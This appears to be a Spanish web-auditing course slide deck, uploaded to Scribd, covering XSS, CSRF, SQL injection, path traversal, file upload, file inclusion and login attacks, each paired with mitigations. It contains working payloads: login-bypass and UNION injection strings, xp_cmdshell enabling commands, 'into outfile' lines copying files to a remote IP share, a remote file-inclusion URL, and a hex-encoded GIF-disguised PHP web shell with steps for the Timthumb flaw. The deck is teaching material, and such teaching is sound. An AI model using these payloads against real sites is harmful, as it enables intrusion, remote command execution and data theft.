Ataques Web Fase 2

Diunggah oleh

AlfonsoDuarteBelmar0 penilaian0% menganggap dokumen ini bermanfaat (0 suara)

23 tayangan82 halamanHak Cipta

© © All Rights Reserved

Format Tersedia

PDF, TXT atau baca online dari Scribd

Bagikan dokumen Ini

Apakah menurut Anda dokumen ini bermanfaat?

Apakah konten ini tidak pantas?

Laporkan Dokumen IniHak Cipta:

© All Rights Reserved

Format Tersedia

Unduh sebagai PDF, TXT atau baca online dari Scribd

0 penilaian0% menganggap dokumen ini bermanfaat (0 suara)

23 tayangan82 halamanAtaques Web Fase 2

Diunggah oleh

AlfonsoDuarteBelmarHak Cipta:

© All Rights Reserved

Format Tersedia

Unduh sebagai PDF, TXT atau baca online dari Scribd

Anda di halaman 1dari 82



2.

Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

2.1 Analizando Protocolos

Bsqueda de protocolos que intervengan en el portal web

Malas configuraciones de los protocolos (SMTP, FTP, SSL)

SMTP

Versiones vulnerables

Relay

Identificacin de correos

FTP

Versiones vulnerables

Comprobacin de usuarios por defecto

Ataques de fuerza bruta o diccionarios

Path transversal

HTTPS (SSL)

Anlisis de las versiones

Anlisis de los algoritmos de cifrado

Validacin de los certificados

SSlSkip

2. Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

2.2.1 - Inyeccin de parmetros

CROSS-SITE SCRIPTING (XSS)

XSS Introduccin

Vulnerabilidad presente en una gran cantidad de pginas, hasta convertirse en

la nmero 1 del TOP 10 del 2007

Inyeccin de cdigo Html/Javascript en campos vulnerables.

Muy peligrosa pese a que, por desgracia, se le suele dar poca importancia

XSS Introduccin

Existen tres tipos de Cross-Site Scripting:

Cross-Site Scripting NO permanente (a.k.a reflejado)

Cross-Site Scripting permanente

Cross-Site Request Forgery

El atacante monta un enlace aprovechando un parmetro vulnerable

a XSS donde realiza la manipulacin

Enva el enlace de alguna manera a la victima (e-mal, foros, Twitter,

etc.) que al hacer clic obtiene la pgina web manipulada

XSS NO Permanente

XSS Y esto como lo hago?

http://ha.ckers.org/xss.html

XSS Posibilidades

Inyeccin HTML:

<b></b>, <u></u>

<marquee></marquee>

<img src=http://web.com/imagen.jpg/>

<div></div>

<iframe></iframe>

Etctera (Imaginacin)

Inyeccin JavaScript:

<script>alert();</script>

String.fromCharCode(88);

Document.cookie

<script>document.getElementById('texto').innerHTML='';</script>

Etctera(Imaginacin)

DEMO

Atacando a cualquier pgina..

XSS Cross-Site Scripting

(No Permanente)

Datos enviados desde el cliente para su almacenamiento en el Servidor

Datos que van a ser visualizados por otros clientes/usuarios

Al devolver los datos el Servidor al navegador cliente se produce la

manipulacin de la pgina en el navegador cliente

XSS Permanente

DEMO

Atacando a cualquier pgina..

XSS Cross-Site Scripting

(Permanente)

XSS Riesgos

Los Cross-Site Scripting NO son peligrosos de cara a la seguridad del

servidor

El problema lo tiene el cliente (muy importante para la imagen)

Que podemos hacer:

Navegacin dirigida

Phising

Spyware

Robo de credenciales

Ejecucin de acciones automticas

Defacement

Etctera..

Etctera

XSS Qu hacer como usuario?

Concienciacin

Firefox - Add-ons (No Script)

Chrome >= 11.0

Internet Explorer 8/9

HtmSpecialChars

Ciertos caracteres tienen un significado especial en HTML y deben ser representados por

entidades HTML si se desea preservar su significado. Esta funcin devuelve un string con

algunas de estas conversiones realizadas.

Esta funcin es til en prevenir que texto suministrado por el usuario contenga cdigo

HTML o JavaScript

Las traducciones realizadas son:

'&' (ampersand) se convierte en '&'

'"' (comillas dobles) se convierten en '"' cuando ENT_NOQUOTES no se ha establecido.

''' (comilla simple) se convierte en ''' slo cuando ENT_QUOTES se ha establecido.

'<' (menor que) se convierte en '<'

'>' (mayor que) se convierte en '>'

XSS - Solucin (PHP)

CSRF - Cross Site Request Forgery

Consiste en crear sitios maliciosos (o manipulados mediante XSS) que realicen

peticiones conocidas a otros sitios victima

Si el usuario navega por el sitio malicioso habindose autenticado previamente

en el sitio victima se realizar la accin que ejecute la peticin

TOKENS

Basada en la comparacin de TOKENS al generar la accin.

Escenario:

Campo oculto junto al botn de la accin que contiene el TOKEN_CAMPO (SHA1,

MD5..), al realizar la accin este toquen se enviar por parmetro (POST).

TOKEN_SESION asociada a la sesin del usuario

Comprobacin:

Comprobacin: TOKEN_CAMPO != VACIO

Comprobacin de la estructura (longitud..): TOKEN_CAMPO

Comprobacin: TOKEN_SESION == TOKEN_CAMPO

Vaciar TOKEN_SESION

CSRF - Solucin

XSS -Robo de Sesiones

Mediante esta tcnica se puede robar sesiones de una manera bastante

sencilla

Bastara con realizar un script que llamase a una pgina alojada en

nuestro servidor pasndole la cookie

Este Script se colara en el servidor de la victima aprovechando un punto

vulnerable a XSS

Cuando un usuario este logueado en el servidor y ejecute el script se

enviara a nuestro servidor el contenido de la cookie

Una vez que la pgina obtiene la cookie (almacenndola por ejemplo en

un fichero) mediante programas como Burpsuite se puede hacer una

llamada al servidor pasndole la cookie original

XSS - Robo de Sesiones

Por supuesto esta cookie es vlida para robar la sesin solo mientras el

usuario no cierre la sesin

DEMO

Capturando cookies

XSS Cross-Site Scripting

Utilizacin del flag HTTPOnly en la funcin setcookie()

Robo de sesin - Solucin

Evolucionando - Clickjacking

Evolucin del Cross Site Request Forgey (CSRF).

Iframe donde se carga una

pgina que requiere de

autenticacin (el usuario

debe haberse validado

antes) y se autorizan las

acciones mediante clics

(la diferencia con CSRF).

A lo largo del ao 2009,

sitios como Twitter o

Facebook han adolecido

de estas vulnerabilidades.

Mitigar comprobando

referer y requiriendo

validacin GET y POST,

no solo cookies

2.2.1 - Inyeccin de parmetros

SQL INJECTION

SQL INJECTION - Introduccin

Aplicaciones con mala comprobacin de datos de entrada.

Datos de usuario.

Formularios

Text

Password

Textarea

List

multilist

Datos de llamadas a procedimientos.

Links

Funciones Scripts

Actions

Datos de usuario utilizados en consultas a base de datos.

Mala construccin de consultas a bases de datos.

SQL INJECTION MI PRIMERA COMILLA

http://www.elladodelmal.com/2009/01/mi-primera-comilla.html

SQL INJECTION - Bsico

Usuario

Clave

Administrador

or 1=1

Select idusuario from tabla_usuarios where

nombre_usuario=Administrador and clave = ;

or 1=1

ENTRAMOS !!!

DEMO

Buscando Logins vulnerables

SQL Injection

SQL INJECTION Avanzando..

Acceso a informacin con proceso de listado

http://www.miweb.com/prog.asp?parametro1=hola

http://www.miweb.com/prog.asp?parametro1=1

Ataque

http://www.miweb.com/prog.asp?parametro1= union select

nombre, clave,1,1,1 from tabla_usuarios

http://www.miweb.com/prog.asp?parametro1=-1

union select .....; otra instruccin; --

SQL INJECTION Avanzando..

Nos ayudamos con:

ORDER BY

Descubrimiento de columnas asociadas a una consulta

AND

Descubrimiento de la base de datos

UNION

Descubrimiento de datos de la base de datos

SELECT

Descubrimiento de datos de la base de datos

LIKE %

Nos ayuda a descubrir datos de la base de datos

DROP TABLE

Nos ayuda a borrar la base de datos ;)

SQL INJECTION Identificando..

MySQL

Versin: @@version, version()

Usuario: current_user, user()

Nombre BBDD: database()

Total BBDD: (Privilegios)

Campos: host,user,db

Tabla: mysql.db

Total Usuarios:

Campos: host,user,password

Tabla: mysql.user

Information_schema.xxxx:

Tables (table_name)

Users (user, password)

Columns (table_name, column_name)

Select load_file(c:\fichero.txt) into outfile \\\\IP\directorio\fichero.txt

Select * from information_schema.tables into outfile \\\\IP\directorio\fichero.txt

SQL INJECTION Identificando..

MS-SQL

Versin: @@version

Usuario: user

Total BBDD:

Campos: name

Tabla: master..sysdatabases

Total Objetos:

Campos: name

Tabla: master..sysobjects

Total Usuarios:

Campos: name

Tabla: master..sysusers

[BBDD].Information_schema o [BBDD].sys.:

Columns [table_name, column_name]

Tables [table_name]

Exec sp_configure show advanced options, 1

RECONFIGURE

Exec sp_configure xp_cmdshell, 1

RECONFIGURE

Exec sp_configure show advanced options, 0

exec master..xp_cmdshell comando

SQL INJECTION Identificando..

ORACLE

Versin: version()

Usuario: current_user

Nombre BBDD: current_database()

Total Tablas:

Campos: name

Tabla: sysibm.systables

Total Columns:

Campos: name, tbname

Tabla: sysibm.syscolumns

No permite realizar multiconsultas en una query ;

Identificando ORACLE mediante la tabla dual

SQL INJECTION Cheat Sheets..

http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/

http://labs.dragonjar.org/cheat-sheet-sql-injection

http://ha.ckers.org/sqlinjection/

http://pentestmonkey.net/cheat-sheets/

DEMO

Listando Informacin..

SQL Injection

Addslashes / Stripslashes

Devuelve una cadena con/sin barras invertidas delante de los caracteres que necesitan

escaparse en situaciones como consultas de bases de datos, etc. Los caracteres que se

escapan son la comilla simple ('), comilla doble ("), barra invertida (\) y NUL (el byte

NULL).

Mysql_real_escape_string

La funcin de la biblioteca MySQL mysql_real_escape_string, coloca barras invertidas

antes de los siguientes caracteres: \x00, \n, \r, \, ', " y \x1a.

SQL Injection - Solucin (PHP)

Is_numeric

Comprueba si la variable dada es numrica. Las

Cadenas numricas contienen un signo

opcional, cualquier nmero de dgitos, una

parte decimal opcional y una parte exponencial

opcional. En consecuencia +0123.45e6 es un

valor numrico vlido. La notacin hexadecimal

(0xFF) es tambin permitida, pero slo sin

signo, parte decimal y exponencial.

SQL Injection - Solucin (PHP)

BLIND SQL INJECTION Introduccin

La aplicacin Web no muestra ningn mensaje de error

La aplicacin no procesa nuestros comandos

Select titulo from tabla where param=$param

Se inyecta comandos y se busca hacer preguntas de

Verdad o Mentira

http://server/miphp.php?id=1 and 1=1

http://server/miphp.php?id=1 and 1=2

BLIND SQL INJECTION Introduccin

Como reconocer un falso?

Da un cdigo de error

Da una pgina de error

Cambia el hash de la firma

Cambia el rbol HTML

Tarda ms en responder

Si la pgina reacciona de forma diferente a la Verdad y a

la Mentira, entonces podemos extraer datos haciendo

bsquedas:

http://server/miphp.php?id=1 and 300>(select

ascii(substring(username,1,1) from all_users

where rownum<=1)

DEMO

Verdad o Mentira?

Blind SQL Injection

SQL INJECTION Herramientas

BSQLHacker

SQLmap

Absinthe

SqlBrute

SQLNinja

Havij

Priamos

Pangolin

Etctera...

SQL INJECTION Otros mtodos..

Arithmetic Blind SQL Injection

http://www.elladodelmal.com/2009/07/arithmetic-blind-sql-injection-i-de-ii.html

Time-Based Blind SQL Injection

http://www.elladodelmal.com/2008/01/time-based-blind-sql-injection-using.html

Inyeccin de comandos

La utilizacin de funciones que interactan directamente

con el sistema operativo, permite grandes vectores de

ataque

Nos aprovechamos de la falta de filtrado para que la

funcin implementada realice otras peticiones/funciones.

2. Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

2.2.3 Jugando con las RUTAS

Path Transversal: Tambin conocida como tcnica del cucharon

Posibilidad de descargarse ficheros privados a travs de las pginas

de descarga proporcionadas por las aplicaciones Web

Bsqueda de aplicaciones vulnerables con cadenas tipo

download.php?file=

Implica errores tanto en el desarrollo de la aplicacin como en la

configuracin del Servidor Web y el sistema de permisos de acceso a

disco (NTFS/Ext3)

2.2.3 Jugando con las RUTAS

Path Disclosure: Visualizacin de rutas locales del sistema mediante

errores no controlados o malas configuraciones.

Nos ayudamos:

Inyeccin de parmetros que no sean

controlados

Forzado de errores (TIPO DE DATOS)

Forzado de errores en BBDD

Inyeccin de (~) en desarrollos .NET y ([]) en PHP

Bsqueda en comentarios

Eliminar parte de la URL

DEMO

Path Transversal

&

Path Disclosure

Sustitucin de caracteres:

Sustituir / por _

Sustituir \ por _

Eliminar el conjunto de dos puntos seguidos .. por

Filtrado de cadenas de entrada:

http:// (Phishing)

https:// (Phishing)

www (Phishing)

%00

Realizar las peticiones a los ficheros mediante llamadas a la base de datos

Download.php?file=1

Request: Select ruta from ficheros where id=1

Response: ruta = /ruta/fichero.pdf

PATH Transversal - Solucin

Deshabilitar salida de errores

Redireccionar a una pgina de error

Habilitar el mdulo modsecurity_crs_50_outbound.conf

de ModSecurity

PATH Disclosure - Solucin

2. Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

2.2.4 Modificando parmetros

Se busca alterar el comportamiento de la aplicacin mediante la

manipulacin de parmetros.

Que podemos conseguir:

Visualizar, modificar y eliminar informacin de otros usuarios

Manipulacin de correos electrnicos para realizar SPAM

Ataques de PHISHING

Cambios visuales en el portal afectado (Defacements)

Visualizacin de datos confidenciales

Redirecciones

Etctera

Etctera, Etctera

2. Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

2.3 Subiendo Ficheros

Los sistemas de subida de fichero proporcionan un punto crtico en

portales web.

Nos aprovechamos:

Incorrecto filtrado de extensiones

Subida de documentos (imgenes, pdfs, documentos ofimticos, etc)

Aplicaciones por defecto (FCKeditor, tinymce, etctera)

Qu conseguimos:

Subida de ficheros malware

Subida de pginas malware

Subida de pginas SPAM

Subida de WebShell

2.3.1 Troyanos Web

Implantacin de un troyano que puede:

Gestionar ficheros

Ejecutar programas

Destrozar el sistema

Defacement

Robo de informacin

....

Utilizacin de objetos FileObject

Subida mediante ASP Upload, FTP, RFI

Bsqueda del lugar de almacenamiento

Invocacin por URL pblica del servidor Web

Programacin de un troyano en PHP, ASP, ASPX, JSP, COLDFUSION, etctera

2.3.1 Troyanos Web

2.3.1 Troyanos Web

No realizar filtrados de extensiones a travs de JAVASCRIPT

No realizar filtrado a travs type HTTP

No fiarse NUNCA de los parmetros que enve el usuario

Realizar filtrado correcto de extensiones mediante el servidor

Realizar filtrado de cabeceras en el servidor

Deshabilitar el interprete de PHP en la carpeta UPLOAD

<Directory "/var/www/directorio">

php_admin_flag engine off

</Directory>

Subida de ficheros - Solucin

DEMO

Donde esta mi SHELL?

2. Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

2.4 Inclusin de Ficheros

Interactuacin con los ficheros que pueda manejar una

aplicacin web, mediante: consultas, ejecucin, visualizacin,

etctera..

2.4 Inclusin de Ficheros

Vulnerabilidad propia de pginas dinmicas que permite enlace de

archivos locales o remotos situados en otros servidores

Se debe a una mala programacin o uso de las funciones include(),

include_once(), requiere(), requiere_once().

Esta vulnerabilidad se da en pginas programadas en un lenguaje que

permita la inclusin de ficheros

2.4 Inclusin de Ficheros

La vulnerabilidad es producida por cdigo semejante a este

En pginas de este tipo se puede incluir ficheros que estn en nuestro

servidor

$page = $_GET['page'];

include($page);

http://victima.com/pagvuln.php?page=http://[misitio]/miFichero

2.4 Inclusin de Ficheros

Existen herramientas que permite explorar un sitio Web en busca de este

tipo de vulnerabilidades (rpvs)

2.4 Inclusin de Ficheros

NO CONFUNDIR CON UN IFRAME !!

Realizar las llamadas a ficheros mediante Base de Datos

Hardcodear las llamadas a fichero en cdigo

Exclusin de ficheros remotos

Exclusin de dominios remotos

Filtrado por ficheros

RFI/LFI - Solucin

DEMO

LFI & RFI

Redimensiname el Timthumb

Timthumb.php es un script sencillo y flexible que permite redimensionar imgenes y que

viene con muchos temas de WordPress.

Descubierto zero day de (LFI/RFI) a finales de Julio del 2011

Como funciona:

http://.../timthumb.php?src=url_imagen.jpg&w=50&h=50&zc=1

Cuando TimThumb trata una imagen escribe en un directorio cache

(normalmente situando en el mismo directorio que timthumb.php) .

Imagen local = md5(ruta) . extensin

Imagen remota = external_ + md5(ruta) .extensin

Guarda la imagen en la cache por si es demandada en otra ocasin.

Redimensiname el Timthumb

El problema:

El archivo guardado en el directorio cache es accesible va web.

El nombre del fichero es predecible md5(ruta)

El script permite la inclusin de imgenes de dominios externos,

los cuales no son comprobados correctamente.

Atacando:

Crear php con cabecera GIF:

\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00\xFF\xFF\xFF\x00\x00\x00\x21\xF9\x04\x01\x00\x00\x00\x00\x2C\

x00\x00\x00\x00\x01\x00\x01\x00\x00\x02\x02\x44\x01\x00\x3B\x00\x3C\x3F\x70\x68\x70\x20\x40\x65\x76\x61\x6C\x28\

x24\x5F\x47\x45\x54\x5B\x27\x63\x6D\x64\x27\x5D\x29\x3B\x20\x3F\x3E\x00

(Transparent GIF + <?php @eval($_GET['cmd']) ?>

Subirlo a uno de los dominios afectados http://blogger.com/timthumb/imagen.php

Cargamos la imagen http://.../timthumb.php?src=http://blogger.com/timthumb/imagen.php

MD5(http://blogger.com/timthumb/imagen.php)

Accedemos al directorio cache http://.../cache/external_md5(ruta).php

Timthumb - Solucin

Eliminar los TODOS allowedsites

Deshabilitar la funcin allowedsites

Actualizar a la versin ms reciente => 1.34

Deshabilitar intrprete de PHP en la carpeta cache

<Directory "/var/www/directorio">

php_admin_flag engine off

</Directory>

2. Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

2.5 - Atacando puntos de Login

Tras la localizacin de nuevos puntos de Login mediante fuzzing, es

imprescindible sacarle el mximo provecho a los mismos.

Que podemos hacer:

Identificacin de usuarios vlidos

Ataques de fuerza bruta a usuarios y passwords

Uso modificacin de la lgica del sistema de autenticacin (Inyeccin de parmetros)

Tcnicas de evasin en sistemas de proteccin

Robo de contraseas mediante uso de protocolos dbiles (HTTP)

Contraseas en claro (Recordar contrasea)

Acceso a zonas no permitidas

Bloqueo de usuarios mediante puntos de Login (DoS)

CAPTCHAS?

Herramientas:

Context Application Tool (CAT)

Thc-Hydra

Medusa

Etctera

2.5 - THC-HYDRA

THC-HYDRA: A very fast network logon cracker which support many different

services.

Protocolos que soporta: AFP, CVS, Firebird, FTP, HTTP, HTTP Form, HTTP

Proxy, ICQ, IRC, IMAP, LDAP, MS-SQL, MySQL, NCP, NNTP, Oracle, PC-NFS,

POP3, pcAnywhere, PostgreSQL, REXEC, RLOGIN, RSH, SAP R/3, SIP, SMB,

SMTP, SMTP User Enum, SNMP, SOCKS, SSH, Subversion (SVN), TeamSpeak,

Telnet, VNC, VMware Auth Daemon,XMPP.

2. Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

2.6 Anlisis de cookies

Necesarias para la interactuacin del usuario con zonas privadas de los

portales web

Que hay que mirar:

Repeticiones

Asociaciones entre cookies y usuarios

Informacin contenida en ella

Como se comporta la aplicacin si modificamos la cookie

Inyecciones

Longitud

Composicin

Cierres de sesin

Duracin

Modos de mostrar una cookie (NUNCA POR GET!!)

Etctera

2. Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

2.7 - DoS Denial of Service

Objetivo: Conseguir que una aplicacin o sistema se quede sin recursos para

poder interactuar con diferentes usuarios.

SYN FLOOD

ICMP Flood

UDP Flood

SMURF

BOTNETS: Red de zombis controlada por

uno o varios usuarios.

Propagacin por todo tipo de ficheros o

aplicaciones.

Control normalmente mediante web o

IRC.

BotNet ZEUS

MARIPOSA

http://www.securitybydefault.com

2.7 - DoS Denial of Service

2.7 - DoS Herramientas

http://blog.seguesec.com/?p=13

2. Deteccin y explotacin de vulnerabilidades

(FASE 2)

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

Del mismo modo de JavaScript, aplicaciones de tipo applet se ejecutan

ntegramente en el lado del cliente, por lo que podemos interactuar

directamente con ellas.

Ejemplos:

Ficheros JAVA

Ficheros SWF

2.8 Ejecucin de aplicaciones locales

FIN (FASE 2):

Deteccin y

explotacin de

vulnerabilidades

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

Auditora Web

1.1 - Identificacin de servidores y anlisis de puertos

1.2 - Realizacin de mapas

1.3 - Malas configuraciones

1.4 - Deteccin de fugas de informacin

FASE 2: Deteccin y explotacin de vulnerabilidades

FASE 1: Recogida y anlisis de informacin

2.1 - Analizando protocolos

2.2 - Manipulacin de parmetros

2.2.1 - Inyeccin de parmetros

2.2.2 - Jugando con las rutas

2.2.3 - Modificando parmetros

2.3 - Subiendo ficheros

2.4 - Inclusin de ficheros

2.5 - Atacando puntos de Login

2.6 - Anlisis de Cookies

2.7 - DoS Denial of Service

2.8 - Ejecucin de aplicaciones locales

FIN DEL CURSO

MUCHAS GRACIAS

dromero@informatica64.com

Anda mungkin juga menyukai

- Cifrado de DatosDokumen25 halamanCifrado de DatosAlfonsoDuarteBelmarBelum ada peringkat

- Recalen Intro2Dokumen5 halamanRecalen Intro2AlfonsoDuarteBelmarBelum ada peringkat

- Modelo Ficha de LecturaDokumen1 halamanModelo Ficha de LecturaAlfonsoDuarteBelmarBelum ada peringkat

- Trabajo-Presente PerfectoDokumen2 halamanTrabajo-Presente PerfectoAlfonsoDuarteBelmarBelum ada peringkat

- Reglamento PracticaDokumen24 halamanReglamento PracticaAlfonsoDuarteBelmarBelum ada peringkat

- Formulas de Campo Electrico PDFDokumen1 halamanFormulas de Campo Electrico PDFAlfonsoDuarteBelmarBelum ada peringkat

- Seguridad en Sistemas Operativos UnixDokumen17 halamanSeguridad en Sistemas Operativos Unixalexis espiritu menegildoBelum ada peringkat

- Aseguramiento de La Calidad de Software SEMESTRE 2021-II Sesion 4 31-10-2021 Version 1.0Dokumen63 halamanAseguramiento de La Calidad de Software SEMESTRE 2021-II Sesion 4 31-10-2021 Version 1.0Jimmy Cjuro ApazaBelum ada peringkat

- Modelo Contrato SoftwareDokumen7 halamanModelo Contrato Softwareincolab ticBelum ada peringkat

- Robótica Cognitiva 5ta EntregaDokumen78 halamanRobótica Cognitiva 5ta EntregaLuis Alberto Rojas JordanBelum ada peringkat

- AdsiDokumen2 halamanAdsiCarlos LeopardiBelum ada peringkat

- ClarionDokumen7 halamanClarionSairi Omar Tinoco OviedoBelum ada peringkat

- Diccionarios de SlogansDokumen13 halamanDiccionarios de SlogansRenato ClerqueBelum ada peringkat

- Ultimo Taller Sistemas Operativos WindowsDokumen11 halamanUltimo Taller Sistemas Operativos WindowsanderBelum ada peringkat

- Guia Usuario Agendamiento Web-1Dokumen17 halamanGuia Usuario Agendamiento Web-1Juan Pablo Leon RualesBelum ada peringkat

- Dipolo TutorialDokumen18 halamanDipolo TutorialrickaguilaBelum ada peringkat

- EDUCACIÓN MEDIA TECNOLÓGICA INFORMÁTICA Énfasis Desarrollo y Soporte, Desarrollo Web, Videojuegos - Portal Institucional de La DGETP-UTUDokumen2 halamanEDUCACIÓN MEDIA TECNOLÓGICA INFORMÁTICA Énfasis Desarrollo y Soporte, Desarrollo Web, Videojuegos - Portal Institucional de La DGETP-UTUpablo carraraBelum ada peringkat

- UT04. Enunciado TareaDokumen11 halamanUT04. Enunciado TareamariaBelum ada peringkat

- Examen Final Auditoria SistemasDokumen7 halamanExamen Final Auditoria SistemasErick Reginaldo Campodonico DelgadilloBelum ada peringkat

- Caso FerrasaDokumen2 halamanCaso FerrasaJorge GonzalezBelum ada peringkat

- Postgis Caso PracticoDokumen44 halamanPostgis Caso PracticoCristian Juan Anchapuri ArhuataBelum ada peringkat

- PracticasDokumen132 halamanPracticasmuistipunkBelum ada peringkat

- Pedido 1910-81421 Axpress Suite Alertran Cop v.2Dokumen12 halamanPedido 1910-81421 Axpress Suite Alertran Cop v.2Elberto PinillaBelum ada peringkat

- Lectura Fundamental 1Dokumen12 halamanLectura Fundamental 1char berBelum ada peringkat

- Bitacora AsaDokumen4 halamanBitacora AsaJose LuisBelum ada peringkat

- Gmail - Está Lista La Factura de Los Servicios Tigo de Tu Hogar ¡Págala Ahora!Dokumen2 halamanGmail - Está Lista La Factura de Los Servicios Tigo de Tu Hogar ¡Págala Ahora!M y ABelum ada peringkat

- 0 - Java y NetBeansDokumen6 halaman0 - Java y NetBeanshumberto2471Belum ada peringkat

- Reglamento de La Sala de Sistemas, Angie Lorena ParraDokumen1 halamanReglamento de La Sala de Sistemas, Angie Lorena Parraangie lorenaBelum ada peringkat

- Tesis Cobranzas 2016Dokumen82 halamanTesis Cobranzas 2016luarsavaBelum ada peringkat

- Cronograma Mantenimiento Del Computador PNFDokumen2 halamanCronograma Mantenimiento Del Computador PNFAngelina MedinaBelum ada peringkat

- Información de Scientific WorkplaceDokumen2 halamanInformación de Scientific WorkplacePedro Walter Gamarra LeivaBelum ada peringkat

- Cómo Se Relaciona El Kernel de Un Sistema Operativo Con El Modo de Protección de La CPUDokumen2 halamanCómo Se Relaciona El Kernel de Un Sistema Operativo Con El Modo de Protección de La CPUSantiago Sanchez Gaviria100% (1)

- ASGBD02 Tarea2Dokumen8 halamanASGBD02 Tarea2Ruben Garcia GlezBelum ada peringkat

- Bins y CardingDokumen3 halamanBins y CardingMartin FispaBelum ada peringkat

- Nucleo 3 baseDatosIIDokumen16 halamanNucleo 3 baseDatosIIMiguel Moreno100% (1)

- Diseño de Timon AtuneroDokumen58 halamanDiseño de Timon AtunerogustavoBelum ada peringkat